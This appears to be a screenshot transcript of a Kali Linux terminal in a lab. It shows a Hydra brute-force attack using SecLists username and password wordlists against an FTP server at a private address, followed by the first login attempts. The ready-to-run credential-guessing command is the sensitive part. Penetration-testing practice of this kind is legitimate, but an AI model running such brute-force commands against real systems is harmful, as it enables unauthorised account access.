 File Actions Edit View Help
┌──(kali㉿kali)-[/]
└─$ sudo service vsftpd start
[sudo] password for kali:
┌──(kali㉿kali)-[/]
└─$ hydra -V -L /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -P /usr/share/seclists/Passwords/xato-net-10-million-passwords.txt 192.168.50.100 -t 4 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and e
thics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-04 10:06:38
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43048882131570 login tries (l:8295455/p:5189454), ~10762220532893 tries per task
[DATA] attacking ftp://192.168.50.100:21/
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 1 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 2 of 43048882131570 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 3 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 4 of 43048882131570 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 5 of 43048882131570 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 6 of 43048882131570 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "1234" - 7 of 43048882131570 [child 1] (0/0)